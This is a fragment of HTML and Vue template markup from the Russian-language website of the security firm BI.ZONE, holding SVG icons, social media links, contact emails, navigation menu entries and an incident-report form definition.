13.4155ZM5.1613 12.9834C5.16307 12.9674 5.16462 12.9516 5.16648 12.9358C5.2412 12.9933 5.31612 13.0508 5.39076 13.1083C5.3973 13.1234 5.40375 13.1386 5.41019 13.1538C4.94338 13.5129 5.65703 14.6845 6.46923 13.9256C6.58567 13.9723 6.70181 14.0188 6.81845 14.0654C6.68403 14.3044 6.45341 14.3985 6.21048 14.5331C5.62968 14.5815 4.81698 13.6357 5.1613 12.9834ZM5.703 13.1471C5.70597 13.1833 5.70871 13.2193 5.7116 13.2556C5.66841 13.2231 5.62549 13.1909 5.58258 13.1585C5.57275 13.1376 5.56318 13.1166 5.55348 13.0957C5.60335 13.1129 5.65315 13.13 5.703 13.1471ZM6.5022 13.8263C6.40591 13.9006 6.30943 13.9751 6.21296 14.0491C5.64443 14.1088 5.41393 13.7161 5.39537 13.2334C5.43241 13.1887 5.46907 13.1441 5.50602 13.0994C5.52235 13.0983 5.53867 13.0968 5.55489 13.0957C5.8414 13.3208 6.09448 13.664 6.48315 13.7777C6.4893 13.7939 6.49575 13.81 6.5022 13.8263ZM5.95119 11.4966C5.8994 11.4588 5.89613 11.4408 5.86972 11.3776C5.90602 11.241 5.94205 11.1041 5.97816 10.9675C6.02033 10.9307 6.06251 10.8936 6.10459 10.8569C6.13175 10.8967 6.15909 10.9362 6.18597 10.9758C6.10777 11.1495 6.02948 11.3229 5.95119 11.4966ZM5.86972 11.6349C5.95289 11.4388 6.03606 11.2427 6.11941 11.0468C6.13661 11.0366 6.15361 11.0268 6.17051 11.0168C6.28526 11.2189 6.45159 11.3105 6.5022 11.5848C6.37707 11.7153 6.25173 11.8458 6.1266 11.9764C6.01011 11.8913 5.92889 11.7801 5.86972 11.6349ZM6.34408 12.1238C6.44995 12.0213 6.55551 11.9188 6.66138 11.8164C6.71353 11.9229 6.76599 12.0295 6.81845 12.1363C6.66041 12.1319 6.50239 12.1279 6.34408 12.1238ZM7.13468 8.89265C6.98475 9.21204 6.78556 9.42889 6.66608 9.73754C6.6141 9.45691 6.92829 9.05354 7.02961 8.8057C7.04558 8.79645 7.06172 8.78742 7.07768 8.77807C7.09675 8.81623 7.11562 8.8544 7.13468 8.89265ZM7.13468 8.01317C7.36957 7.94049 7.52746 7.80741 7.69597 7.65869C7.71961 7.72989 7.74352 7.8012 7.76716 7.87238C7.70052 7.96095 7.63416 8.04986 7.5676 8.13843C7.42318 8.09678 7.27902 8.05492 7.13468 8.01317ZM7.92528 8.0293C7.89677 8.06563 7.86812 8.1021 7.83961 8.13843C7.81556 8.13446 7.79136 8.1303 7.76716 8.12626L7.76895 8.10893C7.8169 8.06541 7.86486 8.02203 7.91251 7.97851C7.91659 7.99548 7.92112 8.0124 7.92528 8.0293ZM7.80067 7.34049C7.80898 7.33986 7.81729 7.33941 7.82561 7.33886C7.85877 7.40872 7.89212 7.47856 7.92528 7.54823C7.91266 7.58523 7.89983 7.62196 7.88741 7.65869C7.74297 7.58315 7.74878 7.49363 7.80067 7.34049ZM7.77143 11.9764C7.81981 12.011 7.86851 12.0457 7.91738 12.0806C7.86709 12.0585 7.81728 12.0366 7.76716 12.015C7.76827 12.0019 7.76969 11.9889 7.77143 11.9764ZM7.76892 12.1363C7.82111 12.1587 7.87319 12.1813 7.92528 12.2039C7.92434 12.2103 7.92348 12.2167 7.92272 12.2233C7.81126 12.3008 7.69913 12.3785 7.58748 12.456C7.49098 12.4133 7.47915 12.3271 7.45092 12.2327C7.45168 12.2261 7.45262 12.2197 7.45338 12.2133C7.5586 12.1875 7.6639 12.1619 7.76892 12.1363ZM7.30068 11.8164C7.35087 11.8366 7.40073 11.8566 7.45092 11.8767C7.42407 11.8924 7.39752 11.908 7.37057 11.9236C7.34453 11.9266 7.31872 11.9293 7.2928 11.9321C7.29519 11.8938 7.29788 11.8551 7.30068 11.8164ZM7.2928 8.61816C7.4827 8.67199 7.42261 8.6362 7.431 8.77807C7.34356 8.72735 7.33755 8.70297 7.2928 8.61816ZM7.2928 11.4747C7.29707 11.4286 7.30159 11.3828 7.30598 11.3367C7.37961 11.3877 7.4048 11.4181 7.45092 11.4966C7.39796 11.4891 7.34538 11.4818 7.2928 11.4747ZM7.60905 9.47765C7.54972 9.55398 7.55219 9.53277 7.45092 9.57763C7.47401 9.52442 7.49711 9.471 7.52035 9.41772C7.55 9.43774 7.57966 9.45763 7.60905 9.47765ZM7.60905 8.83466C7.57593 8.86907 7.54293 8.90348 7.50982 8.93798C7.41028 8.88172 7.45746 8.90414 7.50206 8.80074C7.52177 8.79326 7.54147 8.78563 7.5614 8.77807C7.57751 8.79696 7.59339 8.81577 7.60905 8.83466ZM7.59639 8.56251C7.548 8.52781 7.4993 8.49311 7.45092 8.45825C7.56302 8.50094 7.5371 8.47487 7.59639 8.56251ZM7.2928 11.4966C7.34555 11.5386 7.3981 11.5805 7.45092 11.6223C7.36996 11.6201 7.327 11.6029 7.2928 11.4966ZM7.76716 11.4906C7.74585 11.4926 7.72427 11.4946 7.70278 11.4966C7.68438 11.4626 7.66589 11.4287 7.64748 11.3946C7.63463 11.378 7.62171 11.3614 7.60905 11.3447C7.63755 11.3419 7.66606 11.3393 7.69465 11.3367C7.71879 11.388 7.74285 11.4393 7.76716 11.4906ZM7.67988 8.52957C7.65631 8.50558 7.63245 8.48192 7.60905 8.45825C7.67861 8.5067 7.63245 8.45936 7.67988 8.52957ZM7.6898 11.163C7.66301 11.1072 7.63591 11.0515 7.60905 10.9956C7.62038 10.9498 7.63187 10.9042 7.64328 10.8583C7.64986 10.8579 7.65651 10.8574 7.66326 10.8569C7.69774 10.9635 7.7326 11.0701 7.76716 11.1767C7.74163 11.1721 7.71588 11.1676 7.6898 11.163ZM7.27546 13.0236C7.28131 13.0308 7.28702 13.0378 7.2928 13.045C7.27391 13.1153 7.25503 13.1856 7.23615 13.2556C7.11977 13.2093 7.00069 13.0893 6.97656 12.9358C7.07638 12.965 7.17588 12.9941 7.27546 13.0236ZM6.81845 13.2556C6.87129 13.3021 6.92371 13.3488 6.97656 13.3955C6.87541 13.3513 6.86922 13.3531 6.81845 13.2556ZM7.09136 11.8381C7.09752 11.8843 7.10432 11.9304 7.11049 11.9764C7.06575 11.9229 7.02131 11.8697 6.97656 11.8164C7.01467 11.8236 7.05278 11.8309 7.09136 11.8381ZM6.93508 12.5858C6.89609 12.4894 6.85711 12.3927 6.81845 12.2961C6.95646 12.3493 7.0647 12.5073 7.13468 12.6159C7.06828 12.6058 7.00168 12.5959 6.93508 12.5858ZM7.05929 9.73877C7.07226 9.73826 7.08569 9.73791 7.09866 9.73754C7.06008 9.79082 7.02181 9.84411 6.98308 9.89745C6.96395 9.85802 6.98702 9.82011 7.05138 9.77378C7.05376 9.76204 7.0566 9.75045 7.05929 9.73877ZM6.97656 11.1133C6.9661 11.1345 6.95542 11.1555 6.94486 11.1767C6.91453 11.1533 6.88443 11.1299 6.85399 11.1064C6.84216 11.0811 6.83022 11.0556 6.81845 11.0304C6.85983 11.0259 6.901 11.0214 6.94238 11.0168C6.95389 11.049 6.96522 11.0811 6.97656 11.1133ZM5.86972 12.456C6.18672 12.6618 6.72488 12.8525 6.81845 13.2556C6.45107 13.0814 6.09296 12.7677 5.86972 12.456ZM6.69142 12.3016C6.73373 12.3531 6.77621 12.4046 6.81845 12.456C6.71309 12.4027 6.60756 12.3495 6.5022 12.2961C6.56533 12.2979 6.62855 12.2998 6.69142 12.3016ZM7.8493 12.7759C7.76928 12.6957 7.68916 12.6151 7.60905 12.5348C7.74898 12.4019 7.88931 12.2693 8.02925 12.1363C8.04734 12.2824 8.06541 12.4286 8.0834 12.5748C8.0054 12.6418 7.92739 12.7089 7.8493 12.7759ZM8.0834 13.0431C8.09758 13.0084 8.11132 12.9736 8.12539 12.9388C8.1439 12.9377 8.16229 12.9367 8.18113 12.9358C8.20141 12.989 8.22136 13.0424 8.24152 13.0957C8.18889 13.0781 8.13603 13.0607 8.0834 13.0431ZM8.29655 12.456C8.2782 12.4027 8.26002 12.3496 8.24152 12.2961C8.2801 12.3033 8.31852 12.3103 8.35616 12.3174C8.33655 12.3635 8.31647 12.4099 8.29655 12.456ZM8.0834 7.0713C8.08389 7.06666 8.08432 7.06203 8.08499 7.05729C8.13727 7.04453 8.18925 7.03184 8.24152 7.01904C8.20506 7.07234 8.16852 7.12565 8.13218 7.17895C8.11595 7.14308 8.09963 7.10716 8.0834 7.0713ZM6.48923 10.3772C6.44069 10.2704 6.39231 10.1639 6.34408 10.0574C6.52987 10.098 6.50015 10.23 6.48923 10.3772ZM6.10179 10.5371C5.96679 10.4433 5.88031 10.2574 5.86972 10.0574C6.14708 10.1229 6.13209 10.2319 6.18597 10.4844C6.15787 10.5019 6.12989 10.5196 6.10179 10.5371ZM5.93838 9.70268C5.73681 9.51262 6.03063 8.75113 6.15985 8.57612C6.22778 8.49001 6.31388 8.49156 6.42739 8.45825C6.45242 8.46464 6.47706 8.47124 6.5022 8.47764C6.31225 8.81332 6.18376 9.27006 6.13839 9.73754C6.07169 9.72579 6.00518 9.71424 5.93838 9.70268ZM5.64332 12.2961C5.67557 12.3501 5.70781 12.4041 5.74006 12.4584C5.71142 12.5254 5.68243 12.5924 5.65352 12.6595C5.63682 12.677 5.62038 12.6945 5.60386 12.712C5.67439 12.722 5.6902 12.6611 5.7965 12.5751C6.00108 12.9071 6.31467 13.2238 6.66032 13.4044C6.59746 13.5146 6.53423 13.6249 6.47147 13.7354C6.28089 13.6129 6.09095 13.4907 5.90047 13.3683C5.83498 13.2475 5.9253 13.1088 5.82017 13.0349C5.72525 12.9679 5.60241 13.0648 5.50568 13.0357C5.41626 12.9538 5.32666 12.8719 5.23725 12.79C5.31591 12.6144 5.39187 12.442 5.54812 12.3523C5.58001 12.3335 5.61153 12.3147 5.64332 12.2961ZM5.09653 10.5329C5.11655 10.3756 5.15071 10.2131 5.18936 10.0593C5.1966 10.0587 5.20368 10.0581 5.21092 10.0574C5.23836 10.2159 5.26579 10.3744 5.29339 10.5329C5.3078 10.6157 5.32195 10.6986 5.33636 10.7813C5.46135 11.1263 5.58643 11.4715 5.7116 11.8164C5.41149 11.6525 5.22541 11.2739 5.25207 10.7646C5.17996 10.929 5.23999 11.1875 5.26371 11.332C5.07886 11.1761 5.05512 10.866 5.09653 10.5329ZM4.82243 10.697C4.79505 10.6408 4.7772 10.5783 4.76882 10.5044C4.7599 10.4284 4.76117 10.3405 4.77171 10.2354C4.78062 10.2162 4.78972 10.1972 4.79882 10.1781C4.83965 10.1379 4.88037 10.0977 4.921 10.0574C4.89803 10.2063 4.87506 10.3554 4.85199 10.5044C4.84226 10.5687 4.83226 10.6327 4.82243 10.697ZM15.8313 12.2961C15.726 12.2557 15.6206 12.2151 15.5151 12.1745C15.6174 12.1618 15.7196 12.1489 15.822 12.1363C15.825 12.1895 15.8281 12.2429 15.8313 12.2961ZM7.46341 14.8988C7.49092 14.884 7.51891 14.8693 7.54642 14.8547C7.51496 14.9077 7.48255 14.9614 7.45092 15.0144C7.45503 14.9759 7.4593 14.9373 7.46341 14.8988ZM5.07912 9.41772C5.03435 9.41331 4.98939 9.409 4.94425 9.40458C4.77692 9.35008 4.61902 9.15501 4.60477 8.93798C4.86155 8.96102 4.94836 9.08227 5.07529 9.2304C5.07657 9.29274 5.07802 9.35517 5.07912 9.41772ZM5.06047 9.4044C5.07886 9.05937 4.8147 8.84396 4.47181 8.85321C4.53062 8.36812 4.95303 8.1204 5.32972 7.95747C5.35398 7.95568 5.37786 7.9539 5.40211 7.95211C5.33897 8.56066 5.3869 9.08482 5.15885 9.61126C4.99048 9.99923 4.39363 9.99197 4.42628 10.5899C4.42705 10.6061 4.42829 10.623 4.43022 10.6402C4.51532 11.4358 5.38277 11.5977 5.5028 12.2974C4.21709 12.9495 5.78429 15.6913 6.80132 14.0808C6.98327 14.1069 7.14577 14.1894 7.37228 14.1099C7.47749 14.0518 7.49838 14.0047 7.53929 13.8836C7.6603 13.946 7.78159 14.0085 7.9026 14.0709C7.90896 14.0861 7.9153 14.1016 7.92186 14.117C7.58858 14.3747 7.35379 14.7283 6.99627 14.9704C7.00743 14.9376 7.01889 14.9047 7.03035 14.8724C6.99896 14.8669 6.96777 14.8611 6.93639 14.8556C6.91963 14.8648 6.9025 14.8741 6.88566 14.8833C6.87006 14.9555 6.85485 15.0283 6.83906 15.1006C7.04315 15.3084 7.66241 14.5559 7.84378 14.4081C7.74107 14.7659 7.48789 14.9498 7.34725 15.2771C7.36149 15.2921 7.37612 15.307 7.39057 15.3217C7.6576 15.1308 7.9851 14.5908 8.03487 14.1798C8.168 14.2018 8.30132 14.2237 8.43476 14.2458C7.9334 14.9221 6.64567 16.4091 5.96882 16.806C6.07135 16.4833 6.23596 16.2368 6.31856 15.9717C6.30229 15.9728 6.28621 15.9738 6.27042 15.9751C6.25598 15.9601 6.24145 15.9454 6.22691 15.9307C6.06239 16.2544 5.79063 16.4813 5.74221 16.9177C5.77658 16.971 5.81326 16.9997 5.85022 17.0287C6.65539 16.8947 7.99935 14.8764 8.64182 14.3254C8.46806 16.0661 7.53275 16.3379 6.72162 17.3927C7.45862 17.0259 7.90587 16.0901 8.53679 15.5701C8.467 16.2979 8.29353 17.9243 7.85668 18.2129C7.88075 18.2109 7.90481 18.2094 7.92907 18.2076C8.41839 17.9039 8.44717 16.6553 8.61025 16.0167C8.63335 15.7928 8.65665 15.5693 8.67975 15.3458C8.9128 15.019 9.14596 14.6925 9.37901 14.3664C9.39606 14.3573 9.4128 14.3478 9.42975 14.3389C9.50791 14.5837 9.86198 14.8494 10.2456 14.778C10.3374 14.7396 10.4291 14.7013 10.5204 14.6629C10.7511 14.7488 10.9813 14.8347 11.2113 14.9208C11.302 15.9119 11.2672 16.4677 10.6382 17.2227C11.2808 16.895 11.5171 15.6319 11.3031 14.9618C12.7976 15.1345 12.7378 14.6311 12.4541 13.545C12.5418 13.5463 12.6294 13.5478 12.7171 13.5495C12.6688 13.4768 12.5376 13.5308 12.4375 13.475C12.3921 13.4458 12.4011 13.4513 12.3726 13.4083C12.7283 13.0083 13.5837 13.4056 13.4046 14.0695C13.6502 13.5187 13.1067 13.0296 12.583 13.2263C12.8066 12.9619 13.0775 12.7446 13.2192 12.3945C13.2363 12.3853 13.253 12.376 13.2701 12.3669C13.6798 12.7965 14.0902 13.2263 14.5002 13.6557C14.5241 13.654 14.5484 13.6521 14.5726 13.6505C14.5913 13.6253 14.6096 13.6001 14.6281 13.5749C14.2376 13.1124 13.8465 12.6493 13.456 12.1867C13.4977 12.1676 13.5395 12.1487 13.5817 12.1298C13.6494 12.0656 13.7238 12.0444 13.7984 12.0544C13.7766 12.0436 13.7557 12.0331 13.7361 12.0233C14.3647 12.0864 15.1666 12.6086 15.8222 12.4403C15.8827 12.3355 15.8854 12.2786 15.8491 12.1767C16.5473 12.1943 17.8034 11.9611 18.2031 11.6226C17.1292 11.8478 15.9187 11.9241 14.9321 11.7924C14.6405 11.7585 14.3493 11.7244 14.0578 11.6904C14.0417 11.6916 14.0255 11.6927 14.0092 11.6939C14.0875 11.5535 14.1658 11.4128 14.2443 11.2723C14.9652 11.259 16.8545 11.2408 17.2366 10.79C17.2085 10.7525 17.1804 10.7147 17.1525 10.6773C17.0426 10.6616 16.9324 10.646 16.8227 10.6302C16.7943 10.672 16.7904 10.712 16.7858 10.752C16.873 10.7614 16.9595 10.7707 17.0463 10.7803C16.48 10.9226 14.9025 11.2229 14.3873 11.0475C14.3331 10.9821 14.3732 10.7543 14.3755 10.5901C14.3763 10.5576 14.3754 10.5275 14.3721 10.5017C15.1123 10.2809 15.662 9.78442 15.8873 9.03422C16.0162 8.6053 15.9307 8.04117 16.2092 7.77368C16.3871 7.78918 16.423 7.86394 16.5535 7.91483C16.4843 7.81901 16.3858 7.76593 16.2624 7.72218C16.1848 7.77547 16.1077 7.82875 16.0306 7.88193C15.8186 7.96374 15.5967 7.74972 15.2375 7.91662C14.9457 7.66762 14.7808 7.27377 14.3867 7.12318C14.3732 7.10032 14.3594 7.07755 14.346 7.0548C14.5057 6.90012 14.665 6.74574 14.8246 6.59127C14.6676 6.72188 14.5082 6.87636 14.3485 7.03074C14.2421 6.98312 14.135 6.93541 14.0281 6.888C14.0221 6.87238 14.0156 6.85717 14.0092 6.84177C14.3741 6.58382 14.6983 6.48808 15.114 6.5701C15.1335 6.60817 15.154 6.64634 15.1738 6.68451C15.1544 6.71781 15.1373 6.72676 15.1206 6.73601C15.0742 6.72357 15.0272 6.71125 14.9807 6.69863C15.0411 6.73402 15.1038 6.74525 15.1664 6.75648C15.1838 6.73919 15.2017 6.72208 15.2192 6.70498C15.2218 6.68093 15.2244 6.65707 15.2271 6.63302C15.1363 6.55231 15.1086 6.49425 14.9306 6.48838C14.959 6.44654 14.9873 6.40489 15.0157 6.36324C14.8116 6.5029 14.3983 6.54017 14.1953 6.66155C14.3514 6.53899 14.5076 6.41642 14.6638 6.29395C14.6824 6.26891 14.701 6.24365 14.7196 6.21861C14.4306 6.39037 14.1418 6.56244 13.853 6.73441C13.668 6.72148 13.4712 6.63531 13.3714 6.53193C13.3554 6.53312 13.3395 6.53431 13.3231 6.53551C13.6664 6.3041 14.0092 6.07268 14.352 5.84136C14.3464 5.81791 14.341 5.79455 14.3355 5.77108C13.945 5.99813 13.5547 6.22506 13.1646 6.45221C13.04 6.42158 12.9156 6.39117 12.7912 6.36055C12.8026 6.24883 12.8143 6.137 12.8257 6.02516C13.7196 5.32496 14.6136 4.62476 15.5073 3.92466C15.5232 3.92337 15.5393 3.92227 15.5555 3.92119C15.5425 3.89036 15.5297 3.85955 15.5172 3.82874C15.4176 3.78132 15.0096 4.11164 14.8555 4.21055C14.262 4.59057 13.737 5.06333 13.1528 5.40647C13.394 5.10101 13.8355 4.79683 13.9082 4.3517C13.869 4.34673 13.8293 4.34166 13.79 4.3367C13.7291 4.38868 13.668 4.44086 13.6064 4.49295C13.6733 4.46423 13.7401 4.4356 13.8066 4.40677C13.6773 4.79822 13.0916 5.49872 12.7618 5.7207C12.749 5.68977 12.7363 5.65926 12.7235 5.62834C12.9383 5.26731 13.15 4.78272 13.0505 4.3198C12.9903 4.28461 12.9301 4.24942 12.8698 4.21413C12.8056 4.219 12.7415 4.22377 12.6771 4.22844C12.8006 4.27725 12.8845 4.28927 12.9753 4.34912C13.0335 4.79793 12.8118 5.10131 12.6927 5.46413C12.6755 5.47327 12.6588 5.48242 12.642 5.49176C12.5622 5.34524 12.5673 5.27427 12.4041 5.24753C12.3992 5.21622 12.3945 5.18481 12.3898 5.1534C12.4268 5.103 12.4641 5.0529 12.5013 5.0026C12.527 4.98471 12.5526 4.96691 12.5785 4.94922C12.6046 4.99803 12.6057 4.98083 12.6142 5.06552C12.6424 5.02387 12.6464 4.98391 12.6504 4.94385C12.6204 4.93033 12.5896 4.91672 12.5593 4.9032C12.4786 4.98829 12.3982 5.07357 12.3177 5.15876C12.1154 5.02387 11.8935 4.88252 11.61 4.83043C11.7703 4.49713 12.2594 3.96214 12.0066 3.54046C11.699 3.02764 10.6474 3.6189 10.2624 4.02565C10.2108 4.08053 10.1708 4.13202 10.1466 4.17715C10.1712 4.15726 10.2109 4.12605 10.2624 4.08788C10.6423 3.80498 11.6544 3.12864 11.8736 3.6693C12.1036 3.97118 11.6631 4.5518 11.5427 4.78779C11.1328 4.74633 10.704 4.70717 10.263 4.71592C9.81779 4.72496 9.35967 4.78252 8.89606 4.9353C8.67195 5.00916 7.71835 5.57904 7.68196 5.57189C7.53708 5.43212 7.39191 5.29196 7.24685 5.15201C6.9438 5.00002 6.64037 4.84793 6.33723 4.69594C6.3354 4.71184 6.33396 4.72775 6.33242 4.74385C6.31461 4.76105 6.2967 4.77814 6.27918 4.79534C6.66761 5.12337 7.05652 5.45161 7.44476 5.77974C7.38546 5.81592 7.32607 5.85191 7.26658 5.88808C6.78718 5.52546 6.4567 5.30528 5.74299 5.1203C5.70295 5.12327 5.6627 5.12615 5.62266 5.12914C6.03948 5.41552 6.45901 5.67795 6.87833 5.94037C6.90635 5.97795 6.93427 6.01552 6.96238 6.0532C6.66299 6.17934 6.5364 6.44037 6.28332 6.60271C5.88816 6.41423 5.52255 6.24405 5.04372 6.09932C5.03255 6.13193 5.021 6.16453 5.00983 6.19713C5.30892 6.38908 5.60792 6.58113 5.90702 6.77318C5.9231 6.77198 5.93918 6.7708 5.95516 6.7697C5.90366 6.80508 5.85216 6.84067 5.80085 6.87616C5.72912 7.11622 5.58906 7.39425 5.47268 7.73283C5.02562 8.09595 4.44601 8.07417 4.3561 8.81414C4.21352 8.85321 4.11216 8.86553 3.9822 8.96056C3.97883 8.99257 3.97566 9.02457 3.97229 9.05649C4.05382 9.171 4.78025 9.47736 4.954 9.50738C4.98971 9.47298 5.02513 9.4386 5.06047 9.4044ZM10.3654 4.28843C10.3877 4.29251 10.4094 4.29646 10.4315 4.30054C10.4019 4.29697 10.3722 4.29322 10.3426 4.2896C10.3274 4.29037 10.3123 4.29108 10.2971 4.29186C10.367 4.16141 10.5731 4.1293 10.7714 4.14386C10.7669 4.17506 10.7624 4.20634 10.7575 4.23747C10.6285 4.24409 10.4991 4.25062 10.3701 4.2571C10.3687 4.26758 10.367 4.27794 10.3654 4.28843ZM10.6424 4.46045C10.7046 4.43997 10.7669 4.4196 10.8289 4.39922C10.9094 4.26559 10.9553 4.12401 10.9142 3.9941C10.7227 3.95627 10.6119 4.00311 10.4321 4.07825C10.3996 4.13136 10.367 4.18475 10.3349 4.23795C10.3223 4.25843 10.3095 4.27891 10.2971 4.29948C10.3095 4.3134 10.3216 4.32554 10.3349 4.33652C10.3954 4.38667 10.4689 4.40402 10.6039 4.39295C10.6406 4.45584 10.5981 4.42792 10.5312 4.44565C10.5682 4.45045 10.6052 4.45555 10.6424 4.46045ZM15.2411 5.89966C15.1742 5.91221 15.1073 5.92475 15.0406 5.93711C15.0818 5.93436 15.1232 5.93152 15.1641 5.92848C15.2112 5.94858 15.2582 5.96887 15.3048 5.98887C15.2336 6.11918 15.1624 6.24928 15.0912 6.3794C15.201 6.25007 15.3105 6.15811 15.357 5.96172C15.3181 5.94093 15.2796 5.92034 15.2411 5.89966ZM14.092 12.1363C14.042 12.0483 13.9876 11.9899 13.9338 11.9764C13.982 12.0215 14.0373 12.0744 14.092 12.1363ZM13.4595 14.0551C13.4068 14.0859 13.354 14.1164 13.3014 14.1466C13.3418 14.1428 13.3823 14.1389 13.4228 14.1353C13.4353 14.1084 13.4475 14.0819 13.4595 14.0551ZM14.092 12.1363C14.2525 12.3176 14.3734 12.6644 14.3385 12.9358C14.5207 12.5423 14.3127 12.2968 14.092 12.1363Z" fill="white"/>
  </g>
  <defs>
    <clipPath id="clip0_7551_3855">
      <rect width="20" height="20" fill="white"/>
    </clipPath>
  </defs>
</svg></a>
<a class="social-network__item" href="https://max.ru/bizone_channel" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
  <g clip-path="url(#clip0_8095_2900)">
    <path d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20Z" fill="#565B66"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.277 16.2019C9.07093 16.2019 8.51043 16.0259 7.53615 15.3216C6.91989 16.1139 4.96841 16.7331 4.8833 15.6737C4.8833 14.8784 4.70723 14.2064 4.50768 13.4728C4.26998 12.5689 4 11.5624 4 10.1039C4 6.62057 6.85827 4 10.2448 4C13.6342 4 16.29 6.74969 16.29 10.1362C16.3013 13.4703 13.6111 16.1841 10.277 16.2019ZM10.3269 7.01087C8.6777 6.92576 7.39236 8.06731 7.1077 9.85739C6.87294 11.3394 7.28965 13.1441 7.64473 13.238C7.81494 13.2791 8.24338 12.9328 8.51043 12.6658C8.952 12.9708 9.46621 13.154 10.0012 13.1969C11.7101 13.2791 13.1702 11.9782 13.285 10.2712C13.3518 8.56056 12.036 7.11169 10.3269 7.0138L10.3269 7.01087Z" fill="white"/>
  </g>
  <defs>
    <clipPath id="clip0_8095_2900">
      <rect width="20" height="20" fill="white"/>
    </clipPath>
  </defs>
</svg>
</a>
                                </div>
                    </div>

                        <div class="headerContacts__email"><a data-top-email="1"
                                                              href="mailto:info@bi.zone">info@bi.zone</a><a
                                    data-top-email="1" href="mailto:cert@bi.zone">cert@bi.zone</a></div>
                    </div>
                </template>

                                    <template #sublink-177>
                        <a data-menu-link="1" data-code="о_kompanii_o-nas"
                           href="/about/"
                           class="submenu__link">
                            О нас                        </a>
                    </template>
                                    <template #sublink-28570>
                        <a data-menu-link="1" data-code="о_kompanii_stat-partnerom"
                           href="/about/become-a-partner/"
                           class="submenu__link">
                            Стать партнером                        </a>
                    </template>
                                    <template #sublink-181>
                        <a data-menu-link="1" data-code="о_kompanii_karera"
                           href="/about/career/"
                           class="submenu__link">
                            Карьера                        </a>
                    </template>
                                    <template #sublink-178>
                        <a data-menu-link="1" data-code="о_kompanii_novosti-kompanii"
                           href="/news/"
                           class="submenu__link">
                            Новости компании                        </a>
                    </template>
                                    <template #sublink-182>
                        <a data-menu-link="1" data-code="о_kompanii_kontakty"
                           href="/about/contacts/"
                           class="submenu__link">
                            Контакты                        </a>
                    </template>
                
        <template #link-107>
                            <a href="#" class="button button--incident small"
                   @click.prevent='$eventBus.$emit("popup", {"downloadFile":"","downloadFileMob":"","formTitle":"Сообщить об инциденте","formId":530,"useCaptcha":true,"formCode":"form-report-incident","buttonClass":"","formAboveText":"","popupButtonText":"Сообщить","popupTitle":"Сообщить об инциденте","buttonText":null,"formFields":[{"label":"","name":"Ваш email","require":true,"type":"email","sort":0,"code":"EMAIL","placeholder":"Корпоративная почта"},{"label":"","name":"Ваш телефон","require":true,"type":"phone","sort":0,"code":"PHONE","placeholder":"Телефон"},{"label":"","name":"Имя и фамилия","require":true,"type":"string","sort":0,"code":"FIO","placeholder":"Имя и фамилия"},{"label":"","name":"Название организации","require":true,"type":null,"sort":0,"code":"COMPANY_NAME","placeholder":"Название организации"},{"label":"","name":"Детали запроса","require":true,"type":"comment","sort":60,"code":"COMMENT","placeholder":"Детали запроса"}],"consents":[{"id":23837,"group":null,"required":true,"checked":false,"type":["personal","privacy"],"text":"\u003Cspan\u003EЯ даю\u003Ca href=\"\/privacy-policy\/consent-to-the-processing-of-personal-data-report-an-incident\/\" target=\"_blank\"\u003Eсогласие\u003C\/a\u003E на\u0026nbsp;обработку персональных данных в\u0026nbsp;соответствии с\u003Ca href=\"\/privacy-policy\/\" target=\"_blank\"\u003EПолитикой конфиденциальности\u003C\/a\u003E\u003C\/span\u003E","structure":null}],"name":"demo"})'>
                    <span class="button--incident__icon">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.4 18L5 16.6L14.6 7H6V5H18V17H16V8.4L6.4 18Z" fill="white"/>
                        </svg>
                    </span>
                    <span class="button--incident__text">
                        Сообщить об инциденте                    </span>
                </a>
                    </template>

        <template #social-network>
            <div class="social-network">
                        <div class="social-network__items">
                            <a class="social-network__item" href="https://t.me/bizone_channel" target="_blank" rel="nofollow"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_501_5639)">
<rect width="32" height="32" rx="16" fill="#565B66"/>
<rect width="32" height="32" rx="16" fill="#565B66"/>
<path d="M13.1347 18.1215L12.848 21.8442C13.2582 21.8442 13.4359 21.6815 13.6489 21.4862L15.5723 19.7895L19.5576 22.4835C20.2885 22.8595 20.8034 22.6615 21.0006 21.8629L23.6166 10.5482L23.6173 10.5476C23.8491 9.55025 23.2266 9.16026 22.5144 9.40492L7.13796 14.8389C6.08854 15.2149 6.10443 15.7549 6.95956 15.9996L10.8907 17.1282L20.022 11.8542C20.4517 11.5916 20.8425 11.7369 20.5211 11.9996L13.1347 18.1215Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_501_5639">
<rect width="32" height="32" rx="16" fill="white"/>
</clipPath>
</defs>
</svg>
</a>
                                <a class="social-network__item" href="https://www.youtube.com/channel/UCGejnO03v0IaoxHJoxte95Q" target="_blank" rel="nofollow"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="32" height="32" rx="16" fill="white"/>
<path d="M23.6344 11.1858C24 12.745 24 16 24 16C24 16 24 19.255 23.6344 20.8143C23.4312 21.6761 22.8368 22.3542 22.084 22.5835C20.7168 23 16 23 16 23C16 23 11.2856 23 9.916 22.5835C9.16 22.3507 8.5664 21.6735 8.3656 20.8143C8 19.255 8 16 8 16C8 16 8 12.745 8.3656 11.1858C8.5688 10.3239 9.1632 9.64575 9.916 9.4165C11.2856 9 16 9 16 9C16 9 20.7168 9 22.084 9.4165C22.84 9.64925 23.4336 10.3265 23.6344 11.1858ZM14.4 19.0625L19.2 16L14.4 12.9375V19.0625Z" fill="#3D404D"/>
</svg>
</a>
                            <a class="social-network__item" href="https://habr.com/ru/company/bizone/blog/" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
  <g clip-path="url(#clip0_7551_3855)">
    <path d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20Z" fill="#565B66"/>
